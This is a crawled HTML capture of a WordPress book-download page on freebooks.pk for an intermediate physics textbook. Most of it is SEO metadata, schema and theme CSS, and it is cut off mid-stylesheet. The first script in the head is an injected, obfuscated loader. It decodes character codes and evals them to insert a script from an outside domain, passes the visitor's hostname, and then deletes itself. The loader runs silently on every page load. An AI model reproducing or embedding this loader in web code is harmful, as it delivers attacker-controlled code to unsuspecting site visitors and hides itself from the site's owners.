

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freebooks.pk/books/physics-part-2-fsc-ics-2nd-year-pdf/
body_size: 18478
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Physics Part 2 For FSC &amp; ICS 2nd Year Free Download In PDF</title>
<meta name="description" content="Free Download or Read online. The Book Physics Part 2 is for Intermediate FSC &amp; ICS class 12th (2nd Year)."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://freebooks.pk/books/physics-part-2-fsc-ics-2nd-year-pdf/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Physics Part 2 For FSC &amp; ICS 2nd Year Free Download In PDF" />
<meta property="og:description" content="Free Download or Read online. The Book Physics Part 2 is for Intermediate FSC &amp; ICS class 12th (2nd Year)." />
<meta property="og:url" content="https://freebooks.pk/books/physics-part-2-fsc-ics-2nd-year-pdf/" />
<meta property="og:site_name" content="Free Books Download" />
<meta property="article:publisher" content="https://www.facebook.com/freebooks.pk/" />
<meta property="article:tag" content="12th Class" />
<meta property="article:tag" content="FSC" />
<meta property="article:tag" content="ICS" />
<meta property="article:tag" content="Intermediate" />
<meta property="article:tag" content="Physics" />
<meta property="article:section" content="Books" />
<meta property="og:updated_time" content="2021-08-20T15:40:33+05:00" />
<meta property="og:image" content="https://freebooks.pk/wp-content/uploads/2016/09/physics-part-2-fsc-ics-2nd-year-pdf-1.jpg" />
<meta property="og:image:secure_url" content="https://freebooks.pk/wp-content/uploads/2016/09/physics-part-2-fsc-ics-2nd-year-pdf-1.jpg" />
<meta property="og:image:width" content="1033" />
<meta property="og:image:height" content="1397" />
<meta property="og:image:alt" content="Physics Part 2 for FSC &amp; ICS 2nd Year" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Physics Part 2 For FSC &amp; ICS 2nd Year Free Download In PDF" />
<meta name="twitter:description" content="Free Download or Read online. The Book Physics Part 2 is for Intermediate FSC &amp; ICS class 12th (2nd Year)." />
<meta name="twitter:site" content="@admin" />
<meta name="twitter:creator" content="@admin" />
<meta name="twitter:image" content="https://freebooks.pk/wp-content/uploads/2016/09/physics-part-2-fsc-ics-2nd-year-pdf-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://freebooks.pk/#person","name":"admin","url":"https://freebooks.pk","sameAs":["https://www.facebook.com/freebooks.pk/","https://twitter.com/admin"],"email":"info@wordpress-674147-2498234.cloudwaysapps.com","logo":{"@type":"ImageObject","@id":"https://freebooks.pk/#logo","url":"https://freebooks.pk/wp-content/uploads/2019/04/160x160.png","contentUrl":"https://freebooks.pk/wp-content/uploads/2019/04/160x160.png","caption":"admin","inLanguage":"en-US","width":"160","height":"160"},"image":{"@id":"https://freebooks.pk/#logo"}},{"@type":"WebSite","@id":"https://freebooks.pk/#website","url":"https://freebooks.pk","name":"admin","publisher":{"@id":"https://freebooks.pk/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://freebooks.pk/wp-content/uploads/2016/09/physics-part-2-fsc-ics-2nd-year-pdf-1.jpg","url":"https://freebooks.pk/wp-content/uploads/2016/09/physics-part-2-fsc-ics-2nd-year-pdf-1.jpg","width":"1033","height":"1397","caption":"Physics Part 2 for FSC &amp; ICS 2nd Year","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://freebooks.pk/books/physics-part-2-fsc-ics-2nd-year-pdf/#webpage","url":"https://freebooks.pk/books/physics-part-2-fsc-ics-2nd-year-pdf/","name":"Physics Part 2 For FSC &amp; ICS 2nd Year Free Download In PDF","datePublished":"2021-08-11T13:01:00+05:00","dateModified":"2021-08-20T15:40:33+05:00","isPartOf":{"@id":"https://freebooks.pk/#website"},"primaryImageOfPage":{"@id":"https://freebooks.pk/wp-content/uploads/2016/09/physics-part-2-fsc-ics-2nd-year-pdf-1.jpg"},"inLanguage":"en-US"},{"@type":"Book","name":"Physics Part 2 For FSC &amp; ICS 2nd Year Free Download In PDF","author":[{"@type":"Person","name":"admin"}],"url":"https://freebooks.pk/books/physics-part-2-fsc-ics-2nd-year-pdf/","hasPart":[],"@id":"https://freebooks.pk/books/physics-part-2-fsc-ics-2nd-year-pdf/#schema-46546","isPartOf":{"@id":"https://freebooks.pk/books/physics-part-2-fsc-ics-2nd-year-pdf/#webpage"},"publisher":{"@id":"https://freebooks.pk/#person"},"image":{"@id":"https://freebooks.pk/wp-content/uploads/2016/09/physics-part-2-fsc-ics-2nd-year-pdf-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://freebooks.pk/books/physics-part-2-fsc-ics-2nd-year-pdf/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Free Books Download &raquo; Feed" href="https://freebooks.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Free Books Download &raquo; Comments Feed" href="https://freebooks.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Free Books Download &raquo; Physics Part 2 for FSC &#038; ICS 2nd Year Comments Feed" href="https://freebooks.pk/books/physics-part-2-fsc-ics-2nd-year-pdf/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/freebooks.pk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://freebooks.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-2: var(--accent-2);--wp--preset--color--accent-hover: var(--accent-hover);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://freebooks.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://freebooks.pk/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://freebooks.pk/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.4.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base);color:var(--contrast);}a{color:#1b78e2;}a:hover, a:focus, a:active{color:var(--accent-hover);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#212121;--contrast-2:#2f4468;--contrast-3:#878787;--base:#fafafa;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#242226;--accent-2:#1b78e2;--accent-hover:#35343a;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-2-color{color:var(--accent-2);}:root .has-accent-2-background-color{background-color:var(--accent-2);}:root .has-accent-hover-color{color:var(--accent-hover);}:root .has-accent-hover-background-color{background-color:var(--accent-hover);}body, button, input, select, textarea{font-family:Open Sans, sans-serif;font-size:17px;}.main-title{font-size:25px;}.widget-title{font-weight:600;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-size:15px;}h1{font-weight:600;font-size:40px;}h2{font-weight:600;font-size:30px;}h3{font-size:20px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base-3);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--base-3);background-color:var(--accent-hover);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base-3);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--accent-hover);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--base-3);background-color:var(--accent-hover);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:var(--accent-2);}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--accent-hover);}.entry-title a{color:var(--contrast-2);}.entry-title a:hover{color:var(--accent-hover);}.entry-meta{color:var(--contrast-3);}.entry-meta a{color:var(--contrast-2);}.entry-meta a:hover{color:var(--accent-hover);}h1{color:var(--contrast-2);}h2{color:var(--contrast-2);}h3{color:var(--contrast-2);}.sidebar .widget{background-color:#ffffff;}.sidebar .widget a{color:var(--accent-2);}.sidebar .widget a:hover{color:var(--accent-hover);}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:var(--base-3);background-color:var(--contrast-2);}.footer-widgets a{color:var(--base-3);}.footer-widgets a:hover{color:var(--base-3);}.footer-widgets .widget-title{color:var(--base-2);}.site-info{color:var(--contrast-2);}.site-info a{color:var(--contrast-2);}.site-info a:hover{color:var(--accent-hover);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--accent-hover);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#fafafa;border-color:var(--contrast);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast-3);background-color:#ffffff;border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:var(--accent-hover);}a.generate-back-to-top{background-color:rgba( 